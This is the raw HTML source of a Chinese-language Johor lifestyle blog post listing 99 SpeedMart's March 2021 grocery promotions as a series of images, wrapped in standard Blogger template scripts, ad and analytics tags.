    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82' property='v:title' rel='v:url'>超市</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81' property='v:title' rel='v:url'>好康优惠大放送</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1' property='v:title' rel='v:url'>省钱</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0' property='v:title' rel='v:url'>优惠</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion' property='v:title' rel='v:url'>优惠每天有  Promotion</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span>99 SpeedMart 的2021年3月份的优惠&#65292;基本日用品有优惠&#65292;帮邻里省钱&#65281;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
99 SpeedMart 的2021年3月份的优惠&#65292;基本日用品有优惠&#65292;帮邻里省钱&#65281;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='3/21/2021 11:23:00 上午'>3/21/2021 11:23:00 上午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html&title=99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html&title=99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html&title=99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html&title=99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/s16000/Cover1.jpg&description=99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3252310572704263449' itemprop='articleBody'>
<meta content='  99 Speedmart 的3月份优惠期限依据各自产品的期限，优惠只限西马至存货售完为止而已。 省钱行动GOGOGO !   资讯         资讯          资讯         资讯         想要看到更多好分享？好康好介绍?  还未关注的读者朋友们，请...' name='twitter:description'/>
<a name='3252310572704263449'></a>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/s1234/Cover1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="651" data-original-width="1234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/s16000/Cover1.jpg" /></a></div><br /><p></p><p>99 Speedmart 的3月份优惠期限依据各自产品的期限&#65292;优惠只限西马至存货售完为止而已&#12290; 省钱行动GOGOGO !</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpQ8rGGu2vekVp7nzn1RCDxIpfwiOpuhQZZOJbS77qMLbz4O5hCnYW-2wWZaeIVcWfRuF9s7gnrmIwHLTHYCKeZO3DbuQVt4RS4SvI7T3hMN7Vmdq-ecSMUQ7CF8457ghGwRp5bHZGefny/s1063/152895835_3836795903076782_6003306749215707346_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpQ8rGGu2vekVp7nzn1RCDxIpfwiOpuhQZZOJbS77qMLbz4O5hCnYW-2wWZaeIVcWfRuF9s7gnrmIwHLTHYCKeZO3DbuQVt4RS4SvI7T3hMN7Vmdq-ecSMUQ7CF8457ghGwRp5bHZGefny/s16000/152895835_3836795903076782_6003306749215707346_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhANpkvZtD5-olm-6mUn4oa1zsNevGfsAzRvKk1TEQNqgLoRNX2-OvwGa0ihks7ueyb3f9Doz4sRLN3LjajL8ulfbp7nT5p69k5neTiIG9zPHESTLqMuVu-FvZ2YkClWL_s5W6v168DCyD9/s1063/153404795_3836795906410115_467750089331906648_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhANpkvZtD5-olm-6mUn4oa1zsNevGfsAzRvKk1TEQNqgLoRNX2-OvwGa0ihks7ueyb3f9Doz4sRLN3LjajL8ulfbp7nT5p69k5neTiIG9zPHESTLqMuVu-FvZ2YkClWL_s5W6v168DCyD9/s16000/153404795_3836795906410115_467750089331906648_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR6w6WwPimAF3qPYdVg-B50xLE9B8WgMwKbisoTO67z838DfoPofHt1W4f9HT3ZLkQpv_naQz52BCk43-PLdDEZlEA67MY7oBbEBdllqgPuwtihmJ8rG3926uOv1nxhlZ5fDE0QJSmNxmz/s1063/155325600_3856722544417451_5137764074504100413_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR6w6WwPimAF3qPYdVg-B50xLE9B8WgMwKbisoTO67z838DfoPofHt1W4f9HT3ZLkQpv_naQz52BCk43-PLdDEZlEA67MY7oBbEBdllqgPuwtihmJ8rG3926uOv1nxhlZ5fDE0QJSmNxmz/s16000/155325600_3856722544417451_5137764074504100413_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStQ51KDA-607TgZOR36M0QXyvaE6ZzbIhOsnEvOnWOOzz3xwr74dYz2RZlVhFLEEpRUqkDOdVX1caJKGTjNvTH0teiQCVMdPxeYvUpI10nFF8uSqAM0Sxlf3NC2H6BJrfujO-TsarNNA8/s1063/158333032_3876823995740639_719525170890348583_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStQ51KDA-607TgZOR36M0QXyvaE6ZzbIhOsnEvOnWOOzz3xwr74dYz2RZlVhFLEEpRUqkDOdVX1caJKGTjNvTH0teiQCVMdPxeYvUpI10nFF8uSqAM0Sxlf3NC2H6BJrfujO-TsarNNA8/s16000/158333032_3876823995740639_719525170890348583_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiePkVX4_ZXzp1_FsXYVJZPyxLzmNbV_FeLTRFpFcq_Fcn0QU2pHpcp7awxfJmdV8MtMLuTjCA_asmebpHcY_KAsBgh03H_y162Mii5gCivSbMeklZf1SrQ5s5r4OdM3EKBAs8jim1lReO/s1063/158440694_3876823992407306_1938762082805586581_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiePkVX4_ZXzp1_FsXYVJZPyxLzmNbV_FeLTRFpFcq_Fcn0QU2pHpcp7awxfJmdV8MtMLuTjCA_asmebpHcY_KAsBgh03H_y162Mii5gCivSbMeklZf1SrQ5s5r4OdM3EKBAs8jim1lReO/s16000/158440694_3876823992407306_1938762082805586581_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL14AkgkF_RFHTqtOQG768iTyeFJlvBcqXwHXe-DyRpyjVPuyr8eVMTQ4LJX9TYwZXhLEkalm5z-VPFBAvJBbCMBbyNV43zzXTciKEIINHjB6lIfkl7bLQ-D6OtiRp_CDYAuNJtb1PCl75/s1063/158676961_3876823979073974_1450824384650795703_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL14AkgkF_RFHTqtOQG768iTyeFJlvBcqXwHXe-DyRpyjVPuyr8eVMTQ4LJX9TYwZXhLEkalm5z-VPFBAvJBbCMBbyNV43zzXTciKEIINHjB6lIfkl7bLQ-D6OtiRp_CDYAuNJtb1PCl75/s16000/158676961_3876823979073974_1450824384650795703_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJL0yKfhK9oPZWGPdInx2oXlZXrtT90PjStgWgmkc3TI5Wky23Q6c8imcYi4R61TdFa3jEWiAsHHKOJ-RtjLle5dvwM_tUPZLO3o8m9rECBfwNGCt5wvy5Ey6vgMDTkh3jYSU9hua-HcsB/s1063/159009089_3881739451915760_3030460307002658884_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJL0yKfhK9oPZWGPdInx2oXlZXrtT90PjStgWgmkc3TI5Wky23Q6c8imcYi4R61TdFa3jEWiAsHHKOJ-RtjLle5dvwM_tUPZLO3o8m9rECBfwNGCt5wvy5Ey6vgMDTkh3jYSU9hua-HcsB/s16000/159009089_3881739451915760_3030460307002658884_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjbnRQ6yY4ybzbIa6mhiNJsajwqPJa_LOu-p2HMoxPlM3BkOCBORcOMKQ8LNKmV0HyC9eTytzAfqqEOigWnnkxtQ_LdYBD76BLEeC3dlgDu4p6xCQXSJFR_jbXTqoZT7FClLfifi8bDj4G/s1063/159016098_3881739435249095_6173233082270933208_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjbnRQ6yY4ybzbIa6mhiNJsajwqPJa_LOu-p2HMoxPlM3BkOCBORcOMKQ8LNKmV0HyC9eTytzAfqqEOigWnnkxtQ_LdYBD76BLEeC3dlgDu4p6xCQXSJFR_jbXTqoZT7FClLfifi8bDj4G/s16000/159016098_3881739435249095_6173233082270933208_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivD99fF6vUTDqju1JIvxCQSJovgJR3EjvhwBlQ3GSHbjV_RjZKs4eXEAhlKDYz6zjEtaxAifVN_v8UFp9pJ25SFe-Gb9gLXBoPMJA3Qm0lMVm_JxGOWXPdjlJXkTEJ5c2kEuXFls2EDqOK/s1063/159065767_3881739441915761_3356076277595863456_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" 